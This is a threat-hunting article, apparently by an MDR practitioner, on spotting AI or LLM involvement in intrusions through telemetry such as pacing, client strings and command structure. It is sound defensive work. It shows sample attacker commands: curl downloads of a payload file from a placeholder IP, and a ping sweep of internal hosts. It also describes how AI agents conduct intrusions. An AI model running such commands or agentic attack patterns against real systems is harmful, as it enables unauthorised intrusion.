Introduction
Recently, with ARTEX and Cairn making the news, I thought it an apt time to discuss how I’ve been hunting for, detecting, and responding to potential agentic AI and LLM involvement in intrusions within a global MDR environment.
The starting point is how an adversary turns newly acquired information into their next action. I care about what they learned, how their behavior changed in response, and how much time passed between the two. There is a considerable amount of information in those transitions, particularly when you start reasoning about the work required to produce them.
Before we get too far into the weeds, it’s useful to establish our baseline. Human operators have habits. They reuse commands, favor particular tools, and spend time reading output before deciding what to do with it. Those patterns are familiar to anyone who spends enough time picking apart intrusions. When an operation starts behaving differently, that difference deserves examination.
An experienced developer could write an elaborate command with comprehensive error handling. That tells us about their capability. The investigative question is how often operators actually do that for the task in front of them, and whether it fits the way this particular intrusion has unfolded. A command can be technically reasonable and still be an unusual choice for a human working through an environment interactively.
In practice, we’re usually working from what the tooling leaves behind: command lines, authentication events, application audit logs, and, where available, HTTP requests and responses. We rarely get the scripts themselves. Much of this article is about reasoning backward from those effects to the behavior required to produce them.
I’m also going to use both AI-aided and agentic throughout. An operator asking an LLM to write a script is using AI assistance. An agent that executes a tool, interprets the result, and chooses its next action puts the model inside the operational loop. An intrusion can move between these arrangements, with a person stepping in to redirect the work. Understanding those transitions is part of the investigation.
With that in mind, we’re going to discuss six pillars, in no particular order:
- Dependent Permutation
- Software Versioning Mismatch
- Map-Reduce Patterns
- Interval/Pacing
- Human Coding Antipatterns
- Input/Output Tells
I’ll explain each in its own section.
Dependent Permutation
Dependent permutation, at its core, is about how an attacker adapts tooling to information they didn’t have before. The dependency is important: something returned by the first action informs the next. The permutation is the change in behavior that follows.
Traditionally, when an operator encounters information their tooling wasn’t prepared to handle, they’ll need to adjust their scripts or switch to something else. We can examine how long that adjustment takes, or more importantly, the nature of the change itself.
For instance, imagine an operator executes a tool for the first time in an unfamiliar environment and gets back a sufficiently complex set of results. To act on those results, they need either prebuilt tooling capable of handling that output or a new or modified approach that incorporates what they’ve just learned.
Suppose the next activity uses several environment-specific identifiers, handles them differently according to their purpose, and targets services the adversary had not previously touched. There is work between those two steps: interpreting the results, selecting the relevant values, and constructing the follow-up actions. The more particular that work is to the environment, the more interesting the transition becomes.
An LLM-driven agent may execute a script, interpret its output, and generate a separate tool call or distinct script to act on the new information. Depending on the complexity of the change, this can happen surprisingly quickly compared with the time we’d expect a human to spend writing and testing the same logic.
Errors can be revealing in much the same way. Perhaps a sequence of actions stops after a failure. On the next attempt, the operation handles that failure differently and several other behaviors have changed to reflect information returned by the initial run. We can see the new retry pattern, the changed ordering, or the additional operation in the logs. Those changes tell us something about how the tooling is being directed between runs.
The Huntress SkyKick/ARTEX analysis, based on my research, provides a concrete example. Entra sign-in and directory audit logs exposed a change in how the operation handled a failed certificate upload:

This relies heavily on a practitioner’s ability to reason about the representative code behind a given attack. Correcting a path or adjusting an argument requires very little work. Changing how a tool handles errors, incorporates discoveries, and orders subsequent operations requires more. As the complexity and novelty of the change increase, so does the amount of effort a human would ordinarily need to implement it.
That’s the relationship I care about: new information, the complexity of the resulting adaptation, and the time between the two. A prepared workflow has already paid much of that implementation cost. When the activity repeatedly accommodates new details and unfamiliar failures within short intervals, I start considering how an LLM could be supplying that adaptation as the operation progresses.
We can often follow this through quite sparse telemetry. An application audit log might show an operation failing, followed by a different operation against the same object and a successful result. An HTTP access log might show a configuration-file request followed by requests to a previously unseen path. Response content, if retained, can establish exactly what carried forward. Otherwise, the order, object identifiers, outcomes, and repetition across runs give us the relationship to examine.
Software Versioning Mismatch
When examining intrusions, we’re often given fragments of information about the attacking infrastructure: a source IP address, an exposed SSH banner, or version strings embedded in HTTP user agents. These can be useful when the claimed environment and the apparent tooling don’t line up.
For instance, suppose an SSH banner associated with a VPS suggests an Ubuntu 24.04 environment, but HTTP requests from the same apparent source advertise a curl build that doesn’t fit what we’d expect from that environment. That mismatch is worth examining.
I treat each version string as a claim about the environment and compare it with the rest of the evidence. A stable mismatch can help us reason about how the tooling is packaged. A container or separately installed binary, for instance, has its own software history. If several tools consistently present versions associated with a different distribution, that gives us a coherent explanation for the execution environment behind the visible host.
It gets more interesting when that presentation keeps changing. Different python-requests versions within the same phase of an intrusion, for instance, give us a way to divide the activity into tooling clusters. How those versions change tells us where to look next:
| Pattern in the logs | What I want to examine |
|---|---|
| Versions alternate between interleaved tasks | Follow each task separately; compare its objective, pacing, and results. |
| A version changes as the adversary acts on a new discovery | Examine the transition through dependent permutation: what changed, and what did it incorporate? |
| The advertised version changes while request structure stays consistent | Examine how the header is populated and whether the same construction recurs. |
Lastly, LLMs asked to construct user-agent strings may generate incomplete or internally inconsistent examples. Think about it from an attacker’s perspective: a tool default or a copied browser string is readily available. Reconstructing one from memory creates opportunities for small mistakes without adding much value to the operation.
That makes a nearly correct string interesting. In the SkyKick investigation, one client advertised python-requests/2.31 instead of the library’s python-requests/2.31.0 default. Another browser string omitted its usual (KHTML, like Gecko) component. Those details gave us a reason to examine whether the strings were being constructed separately from the clients they claimed to represent.
I track where those quirks recur and what changes around them. The same omission across a long run suggests a reused value. Different, almost-correct constructions appearing alongside changes in behavior make synthesis a more useful hypothesis. This is where the versioning pillar starts to connect to the rest of the intrusion: how often is the tooling being assembled afresh, and what information is guiding it?
Map-Reduce Patterns
Agentic systems can dispatch subagents in a fan-out model. Each agent receives a relatively concise task, and several may operate against the same target at the same time. One might examine exposed configuration files, another application routes, and another authentication behavior.
I’m borrowing map and reduce here to describe that division of work and the subsequent convergence. The tasks fan out, their findings come back, and those findings inform the next objective.
In telemetry, that could look like several disparate activities interleaved against one target. One request enumerates stray .env files, the next attempts a path traversal, and another returns to a different .env location. Read as one chronological stream, the activity can look indecisive. Follow each objective separately and it starts to make more sense.
For instance, the configuration-file requests might be progressing through related paths while the traversal attempts vary in response to their own results. We now have two sequences developing at the same time. Their ordering, pacing, and reactions to failure help us reason about whether they are being directed independently.
Shared state becomes relevant here. If one task discovers that a route is unavailable while another continues trying it, the two may be operating with different knowledge. Likewise, several tasks can repeat the same discovery or continue an old objective after activity elsewhere has moved on. Those are useful signs of how work is being coordinated.
What becomes more interesting is the convergence. Imagine one thread discovering an application path while another identifies an exposed credential. A subsequent authentication brings the two efforts together:

Application and authentication logs may expose that relationship even when the underlying reconnaissance responses are unavailable. The transition from parallel discovery to a new, informed objective is what I want to examine.
Now we can examine the time between discovery and use, the changes in request structure, and whether the remaining reconnaissance continues. An agentic workflow offers a practical explanation for that combination: separate tasks pursue their local objectives while an orchestrator uses their findings to direct the broader operation. The interesting work is establishing where the sequences diverge, what each learns, and where they meet again.
Interval/Pacing
This is probably the most complicated technique. When I talk about interval or pacing, I’m interested in the specific attributes of different segments of an intrusion, how those segments relate to one another, and what changes between them.
A burst of requests tells us how quickly a tool executes. The gap before a different burst tells us something about how the next task was prepared. Put the two together and we can start to distinguish the pace of execution from the pace of adaptation.
I’ve split these into epochs and morphologies.
Epochs
An epoch is an observational grouping of activity that shares broadly similar tooling characteristics over a period of time. Perhaps the overwhelming majority of requests use the same apparent HTTP client, originate from the same infrastructure, and have comparable execution patterns.
For instance, imagine repeated requests advertising python-requests/2.32.3 while hammering a small set of endpoints. The source, header construction, and execution pattern remain consistent. I’d group that activity into an epoch, which could last minutes or hours.
If the client changes and the requests begin using a different structure, we have a useful boundary. I record what changed so that the grouping has a reason behind it. The epoch is our description of the activity’s tooling characteristics; process or session identifiers, when available, give us additional ways to connect it.
Morphologies
A morphology differs from an epoch in that it describes the behavior and apparent objective of activity, rather than primarily the tooling characteristics.
Within our example epoch, requests advertising python-requests/2.32.3 might initially enumerate configuration files, then shift toward discovering internal hostnames, and later begin probing authentication endpoints. Those are different morphologies, even if the apparent client remains unchanged.
This distinction matters because an operator can keep using the same HTTP library while changing almost everything about the task. The user agent stays familiar, but the paths, parameters, ordering, and use of previous results tell a different story. That’s where reasoning about the behavior behind the requests becomes useful.
Here’s a simplified example of how I’d separate the two:
| Activity | Client presentation | Epoch | Morphology |
|---|---|---|---|
| Enumerating configuration files | python-requests/2.32.3 | 1 | Configuration discovery |
| Probing service addresses found during enumeration | python-requests/2.32.3 | 1 | Service discovery |
| Continuing those service probes with changed request conventions | curl | 2 | Service discovery |
| Attempting authentication to the discovered services | curl | 2 | Authentication |
The first transition changes the objective while preserving the apparent client. The second changes the tooling characteristics while continuing the same job. The third changes the objective again. Once we’ve laid it out this way, we can examine the intervals between those changes and what the adversary needed to know at each step.
Both dimensions can change simultaneously, too. An attacker can switch tooling and objectives in the same transition. Keeping epochs and morphologies separate helps us describe that without losing either part of the change.
Now, bring dependent permutation back into the picture. If credential enumeration is followed ten seconds later by service discovery, I want to understand what happened in those ten seconds. Reusing one address requires a different amount of preparation from combining discovered names, credentials, and application-specific parameters into a new sequence of requests.
An agent can generate a tool, let it execute at the speed of an ordinary script, then consume the results before deciding what to do next. That gives us a reason to examine bursts separated by pauses, particularly when each new burst incorporates information from the last. The pause becomes interesting because of the work that appears to have happened during it. Repeated transitions of this kind are much more useful than an overall requests-per-second figure.
The timestamps deserve some attention as well. I use event time and the finest precision available, and check whether logs record the start or completion of an operation. Time spent waiting for a tool or a remote service is part of the interval. Establishing what that interval actually contains lets us make a much better comparison with the amount of adaptation involved.
Human Coding Antipatterns
This pillar requires a lot of time writing code to understand what patterns are and aren’t ergonomic in a given language. It also requires some familiarity with how operators actually use that code during an intrusion.
Often, I’m looking at Python. One example is substantial concurrent HTTP activity presenting as a Python-urllib client. Python’s urllib.request is part of the standard library, which makes it a convenient choice for a small task without installing anything else. Supporting a larger concurrent workload means arranging additional orchestration around those calls.
That is an engineering choice we can reason about from the workload. If requests overlap, failures produce retries, and activity carries state between steps, something is coordinating those behaviors. I start thinking about the implementation a person would ordinarily reach for, the work involved in constructing it, and whether that effort makes sense for the job being performed.
If I then see the same apparent operator moving between clients advertising requests, httpx, or aiohttp, I start asking why the implementation style changed. Were they switching between preexisting tools? Working from different environments? Or generating new code for each task without carrying their earlier choices forward?
An LLM generating a solution for each successive task can produce a different, individually reasonable implementation each time. Each answer solves the immediate problem, while consistency across the larger operation depends on what context and instructions carry forward. That gives us a useful explanation for an intrusion that keeps changing its coding conventions without an obvious change in requirements.
We see those conventions through header construction, parameter encoding, request ordering, retry behavior, and reactions to errors. On an endpoint, command-line quoting, output labels, and error-handling wrappers add another layer. These are the parts of the implementation that become visible to us even when the script stays on an attacker-controlled machine.
The useful signal is the combination of apparent client choices, observable handling patterns, and transitions. I give it more weight when several conventions change together, the tasks remain comparable, and the new behavior incorporates information just returned by the target. We’re examining both the inconsistency and what the adversary accomplished while introducing it.
These coding antipatterns become especially interesting when you reason about the script that would have to exist behind a given morphology. That is where practitioner knowledge earns its keep: recognizing the amount of machinery implied by the activity, and how naturally that machinery fits the surrounding operation.
Input/Output Tells
This is probably the most straightforward. I’ve worked several endpoint intrusions where the way an adversary operated was inconsistent with the way simple tools like curl, netstat, or ping had been used elsewhere in the same environment or intrusion.
For instance, a command like:
Shell
curl http://192.0.2.10/file -o badguyfile.txt…is a perfectly reasonable example of an interactive download. But compare it with something like:
Shell
curl -sS --fail-with-body --connect-timeout 5 --max-time 30 -o "/tmp/download.bin" -w "HTTP Status: %{http_code}\n" "http://192.0.2.10/file" || { echo "Request failed" >&2; exit 1; }There is a lot of machinery around that second download. It suppresses the progress meter while retaining errors, sets connection and overall timeouts, writes to an absolute path, and prints a labeled HTTP status. The --fail-with-body option makes HTTP error responses produce a nonzero exit status while preserving their response bodies. The shell wrapper then provides its own failure message.
Those choices serve a purpose: they make the result easier for a caller to consume and put bounds on how long the command runs. A human at a terminal can read the ordinary output and decide whether to interrupt a stalled request. A workflow issuing tool calls benefits from having those decisions and output conventions built into the command itself.
This is where the surrounding intrusion matters. If an adversary has been issuing short, direct commands and suddenly starts wrapping simple tasks in comprehensive output and error handling, I want to understand that transition. The command’s correctness doesn’t explain why the operator adopted that level of ceremony at this particular point.
I’ve seen cases where the command structure and error-handling behavior changed substantially during an intrusion. I compare what the operation retained with what it dropped: target knowledge, file paths, output formats, and error-handling conventions. If knowledge of the target carries forward while the way commands are constructed changes wholesale, that is a useful distinction.
One explanation worth considering is a change in the context available to an LLM. A summary of prior work can preserve the objective and discovered hosts while omitting how earlier commands were written. The next commands then solve the same broader problem with different conventions. The observable pattern to look for is continuity in what the adversary knows alongside a discontinuity in how they act on it.
Another interesting tell is how an adversary checks host reachability. Humans frequently run a few individual pings while exploring a network:
Shell
ping 192.168.0.1
ping 192.168.0.2
But I’ve also observed activity that combines large groups of checks into concise one-liners:
Shell
for host in CORP-AD1 CORP-AD2 CORP-FS1 CORP-FS2 CORP-DB1 CORP-DB2 CORP-WEB1 CORP-WEB2; do ping -c 1 -W 2 "$host.corp.example.com" >/dev/null 2>&1 && echo "$host: UP" || echo "$host: DOWN"; doneHere, the command packages a target list, a single ping per host, suppressed raw output, and standardized results into one action. The loop runs through the hosts sequentially, but the caller receives a compact set of results from one invocation. That is convenient for a tool-using agent: it can gather several answers without issuing and interpreting a separate tool call for each host.
It also tells us something about the intended output. The command discards the details that ping normally prints and reduces the result to an UP or DOWN label. Several different failures will be presented as DOWN. The caller is being given a simplified set of outcomes to act on.
I then look at where the hostnames came from and which hosts appear in subsequent activity. If the list reflects recent enumeration and the next commands selectively address hosts from it, we can follow the operator’s use of that discovery. A newly constructed batch command, concise output handling, and rapid follow-up together give us much more to examine than the presence of a shell loop.
By building an understanding of how an adversary uses even simple tools, we can identify command patterns that stand out from the surrounding activity. The more consistently those patterns favor bounded execution and packaged results across different tasks, the more useful they become when assessing whether an agent is directing the work.
Putting the Indicators Together
Let’s put our pillars together. Each gives us a different question to ask about the same operation:
| Pillar | What I want to establish |
|---|---|
| Dependent permutation | What new information did the next action incorporate, and how much adaptation did that require? |
| Software versioning mismatch | Which client details persist or change as the operation moves between tasks? |
| Map-reduce patterns | Where do parallel discoveries come together in a subsequent action? |
| Interval/pacing | How much preparation appears to happen between bursts of execution? |
| Human coding antipatterns | Do implementation conventions carry forward across comparable tasks? |
| Input/output tells | How are commands packaging their results for whoever or whatever consumes them? |
Suppose an adversary enumerates an unfamiliar environment, then begins a new sequence of actions incorporating the results within a very short window. Around the same time, their client fingerprints change, several reconnaissance activities appear to run independently, and their command-line conventions abruptly shift.
We now have several related questions to work through. The human-operator explanation needs to account for the time spent interpreting results, preparing the next actions, and changing conventions. A prebuilt-workflow explanation needs to account for the particular discoveries and failures the operation accommodates. An LLM-assisted explanation needs to fit where the behavior adapts and how that adaptation appears in the telemetry.
This is where we can start increasing confidence. If the same operation repeatedly introduces new handling after failures, carries forward newly discovered details, and changes its implementation conventions within short intervals, an LLM supplying those adaptations becomes a stronger explanation. Each transition gives us another opportunity to examine whether the behavior fits.
I treat a transition as one event even when several pillars describe it. A client change, a new retry pattern, and a change in pacing might all belong to one tooling revision. Seeing a similar adaptation later, against a different problem, adds more than giving the first event three different names.
When writing up the assessment, I want the reader to be able to follow the same reasoning. Describe the observed sequence, explain the work it implies, and show why that pattern supports LLM involvement relative to the human tradecraft or prepared tooling we’d ordinarily expect. That makes the conclusion useful to another practitioner who has to evaluate it against their own telemetry.
Responding to the Behavior
So, what do we do with this during an active intrusion?
The pace of adaptation should inform the pace and scope of our response. If an adversary is repeatedly turning discoveries into new actions within short intervals, an exposed credential or newly discovered service may become relevant to the next stage very quickly. Those discoveries give us somewhere concrete to focus: the identities, services, and trust relationships the adversary has just started using.
Once malicious access is established, containment can proceed on that evidence while we continue investigating how the operation is being directed. Address the compromised identities, active sessions, and mechanisms keeping access available. Where several tasks are operating concurrently, follow each of them through the containment window. One sequence stopping tells us about that sequence; the others may still be working from the access and information they already have.
Pay attention to what changes after intervention, too. Repeated failures against the same target indicate a different response from a rapid shift toward another identity or access path. That distinction helps us assess which parts of the operation remain active and where to look next. We get this information from monitoring the effects of containment as it happens.
For detection engineering, I’d carry the investigation back into the behaviors that made the intrusion actionable: unexpected credential use, unauthorized changes to privileged objects, or a newly established means of remote access. The pacing, client presentation, and adaptation patterns can then help connect those events and prioritize investigation. Preserve the raw fields where possible; the details that look disposable during routine normalization are often the ones we need when comparing runs.
Closing Thoughts
What I care about is how tooling changes, how information is translated into action, and whether the relationship between those actions makes sense for the apparent operator and environment.
There is a considerable amount of practitioner knowledge involved in that assessment. Familiarity with how people write code, how operators work through unfamiliar environments, and how ordinary tools present themselves gives us a baseline. Explaining where the activity departs from that baseline is how we turn an interesting observation into a useful investigation.
The scripts may never touch a system we can examine. The commands, authentication events, errors, and changes in behavior still give us something to work with. Getting better at reasoning about the transitions between actions helps us recognize where an LLM could be doing the work, explain why we think so, and respond while the operation is still unfolding.